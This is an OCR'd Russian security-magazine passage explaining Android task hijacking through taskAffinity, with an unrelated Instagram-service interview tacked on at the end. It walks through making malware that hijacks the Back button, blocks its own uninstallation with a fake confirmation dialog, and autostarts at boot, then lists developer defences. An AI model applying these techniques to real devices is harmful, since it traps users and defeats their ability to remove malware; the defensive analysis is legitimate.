

Пользователь работает с приложением, выбирает PDF, собирается его открыть. Если выбор приложения для просмотра сделан с помощью неявного интента, пользователю будут предложены на выбор программы, которые могут обрабатывать файлы такого типа. Среди них-то и будет прятаться малварь, иконка которой ну очень похожа на иконку того приложения, которое он сейчас использует. Название тоже не должно вызывать подозрений.

Отлично, мы заставили пользователя выбрать наше приложение. AMS запускает вредоносную Activity и кладет на верхушку стека атакуемого приложения. После работы с документом пользователь нажимает на кнопку Back, чтобы вернуться обратно в приложение, но мы не даем ему это сделать. Переопределим метод onBackPressed(), который отвечает за обработку нажатия на Back. Перепишем его таким образом, чтобы перенаправить пользователя во вредоносное приложение и вывести его экран на Foreground. Готово, ловушка защелкнулась!

#### ЗАЩИЩАЕМСЯ ОТ УДАЛЕНИЯ

Теперь нужно как-то закрепиться в системе. Первое, что приходит в голову, — это применить тот же самый принцип, чтобы защитить малварь от удаления. Ведь когда мы заходим в настройки Android или на экран удаления приложений, мы просто запускаем отдельные системные приложения со своим taskAffinity, которые ничем не отличаются от остальных, разве что иногда выполняются с большими привилегиями. Сказано — сделано, приступаем!



По старой памяти запускаем в Background Task с taskAffinity приложения настроек. В одном случае из-за дефекта с недокументированным поведением AMS приложение настроек просто не запустится. Такой вариант совершенно не интересен — рано или поздно поведение AMS придет в норму. Рассмотрим лучше случай, когда сервис работает как положено.

Итак, все работает как и должно, а в Background ждет своего часа условно вредоносный Task. Запускаем приложение настроек. AMS запускает Activity, находит наш Task и кладет его на верхушку стека. Теперь настройки живут в таске, который мы контролируем. Пользователь переходит по экранам, заглядывает в удаление приложений, видит там зловреда и нажимает на кнопку «Удалить».

После нажатия Android показывает диалоговое окно, которое предлагает подтвердить намерение удалить приложение. Это диалоговое окно не что иное, как очередная Activity, которую мы можем перекрыть своей, как только она появится внутри нашего таска. Делаем похожий экран с неактивной кнопкой «Удалить». При этом, как уже делали ранее, переписываем метод оп-BackPressed() таким образом, что при нажатии на Back снова запускаем Mal-Activity 1 в Background, используя флаг FLAG\\_CLEAR\\_TASK, чтобы очистить содержимое таска. И мы снова возвращаемся к изначальному сос-ТОЯНИЮ.

Некоторые продвинутые пользователи могут попробовать удалить нехорошее приложение через Android Device Bridge (ADB). Но для того, чтобы удалось подключить устройство к компьютеру, необходимо включить опцию «Отладка по USB». Включение этой опции тоже находится в настройках... Дальнейшее развитие событий очевидно.

#### ЛАЙФХАКИ

#### Автозапуск

Когда пользователь сам запускает вредоносное приложение - это удача для атакующего. Но что, если оно сможет запускаться самостоятельно? Для этого в приложении можно объявить **BroadcastReceiver**, который система будет запускать при загрузке. Например, пишем в AndroidManifest.  $xml$ :



Можно привязаться и к другим событиям, например изменению состояния подключения к интернету, получению SMS. Правда, в современных версиях Android для работы автозапуска приложения требуется, чтобы пользователь хотя бы раз запустил его вручную.

#### FLAG\_ACTIVITY\_CLEAR\_TASK

Как ранее упоминалось, флаг FLAG\\_ACTIVITY\\_NEW\\_TASK желательно ИСПОЛЬЗОВАТЬ СОВМЕСТНО С FLAG\\_ACTIVITY\\_CLEAR\_TASK ДЛЯ ТОГО, ЧТОбЫ очищать содержимое стека Task запускаемой Activity. Но этот же флаг может

использоваться злоумышленником, чтобы гарантированно «занять» Task с целевым taskAffinity.

#### Intent activityIntent = new Intent(this, MainActivity.class); activityIntent.addFlags(Intent.FLAG ACTIVITY NEW TASK | Intent.FLAG A CTIVITY\_CLEAR\_TASK); startActivity(activityIntent);

Это может быть полезно в случае, если целевое приложение уже запускалось и злоумышленнику требуется заменить содержимое его Task на свое. Например, при автозапуске после получения SMS.

#### dumpsys

Чтобы получить список запущенных в системе тасков, содержимое их бэкстека и информацию о его Activity, можно воспользоваться следующей коман-ДОЙ:

#### \$ adb shell dumpsys activity activities

Она выдаст вот такую структуру данных AMS:



Для наглядности приведена только часть информации. Из вывода видно, что на момент запуска в Foreground находится Task с taskAffinity=com.android.vending (Play Mapket) u realActivity=ru.mobsec.calcapp.CTF-МobileBank.malware/ru.mobsec.calcapp.MainActivity. Суди сам, к чему это может привести пользователя.

#### Немного статистики

Авторы первоначального доклада собрали внушительную статистику, проанализировав большое количество приложений на предмет уязвимости к атакам подобного рода. Мы немного дополнили эту статистику.



Сейчас перед такими атаками уязвимы все версии Android начиная с 3.х. Уязвимость никак не зависит от производителя устройства. Подмена приложения из Launcher при помощи указания taskAffinity не работает только в CyanogenMod. Очевидно, код запуска приложений в нем сильно изменен по сравнению с официальным вариантом. Тем не менее остальные способы работают.

#### КАК ЗАЩИТИТЬСЯ?

Рассмотрим основные способы борьбы с подобным вариантом атаки на приложения. Проблема связана со стандартным Android API, поэтому единственная возможная защита - это поменьше использовать уязвимые методы.

- 1. С осторожностью использовать FLAG\ ACTIVITY\ NEW TASK, лучше вообще не делать этого без необходимости. Если же все-таки без него обойтись не получится, использовать его вместе с флагом FLAG\ ACTIV-ITY\ CLEAR\ TASK. Перед созданием Activity он очистит Task, к которому она будет привязана, обнулит его содержимое и сделает твою Activity корневой (нижней в стеке).
- 2. Не указывать режим запуска singleTask для Activity приложения. Если есть необходимость запустить в отдельном таске, то использовать рекомендацию из пункта 1.
- 3. Не указывать для Activity атрибут allowTaskReparenting, чтобы предотвратить перемещение Activity на стек вредоносного таска.
- 4. Использовать явные интенты для вызова сторонних приложений. Либо использовать неявные интенты с применением белого списка приложений, разрешенных к запуску. Как вариант, можно проверять такие приложения по цифровой подписи.

К сожалению, полноценного решения, позволяющего полностью защититься от атак подобного рода, не существует. Есть несколько идей, как потенциальможно предотвратить возможность атаки. Это создание сервиса, HO который бы отслеживал наличие в системе Task с taskAffinity защищаемого приложения. Когда такой таск будет найден, можно сверить цифровую подпись породившего его приложения и в случае несоответствия выдавать предупреждение или не запускать приложение. В рамках такого сервиса еще можно реализовать проверку таска, в котором создается Activity приложения.

#### ВЫВОДЫ?

Два года. Два года, Карл! Думается, что проблема до сих пор не решена потому, что уязвимость эта скорее архитектурная. Такие возможности управления задачами призваны помочь разработчикам и создать единое пространство, в котором работает приложение. Разумеется, никакие объяснения не будут достаточны для нас, хакеров, программистов, да и просто пользователей — ведь мы должны знать, как себя обезопасить. Если не себя, то хотя бы системные приложения!



#### **INFO**

Если программа устанавливает себе task-Affinity приложения настроек или любого другого системного приложения, то это явно нестандартное поведение.

В качестве временной меры разработчикам могли бы дать возможность запрещать другим приложениям производить какие-либо манипуляции со своим Task. Например, пусть это будет новый атрибут в манифесте приложения, который бы определял, может ли другая программа иметь тот же taskAffinity. Если значение выставлено в false, то система будет игнорировать попытки вредоносных приложений пересадить Activity на свой Task или перекрыть ее при помощи allowTaskReparenting.

Хочется верить, что в ближайшем будущем мы увидим исправление и официальные рекомендации по защите от подмены приложений таким способом. Пока что нам остается только с осторожностью использовать механизм многозадачности или писать костыли в виде сервисов, мониторящих состояние  $CMCTEMBI.$ 

**PCZONE** 



Мы пообщались с коммерческим директором Parasite Антоном Голубевым, чтобы узнать, как устроен рынок продвижения в «Инстаграме». Специалисты из Parasite работают над сервисом отложенного постинга и аналитики, но из-за специфики рынка оказались отлично осведомлены и о более темной его стороне.

#### - Расскажите, чем вы занимаетесь и чем вы не занимаетесь.

- Наш сервис избавляет человека от необходимости публиковать через телефон по часам. Для сколько-нибудь серьезного бренда это почти невозможно, потому что график выхода контента очень плотный, он должен быть синхронизирован, спланирован, не должно быть перебоев. Планировать контент на месяц вперед в папочке на рабочем столе, а потом выкладывать вручную через приложение - это несерьезно и неудобно.

При этом мы не занимаемся продвижением напрямую. Под «продвижением» обычно подразумевается использование сервисов, которые наращивают число подписчиков с помощью действий, запрещенных «Инстаграмом», автоматических лайков (МЛ, «масс-лайк») и автоматических подписок (МФ, «масс-фолловинг»). Мы принципиально не предоставляем таких функций.

Мы не столько помогаем продвигать аккаунты в Instagram, сколько позволяем их удобно и эффективно вести - для этого есть инструменты отложенного постинга, расписания публикаций, аналитики, работы с «Директом».

#### Как планировать публикации при помощи Parasite

Шаг О. При желании редактируем фотографию в профессиональном редак-



Шаг 1. Заходим на parasitelab.com, нажимаем «Добавить публикацию»

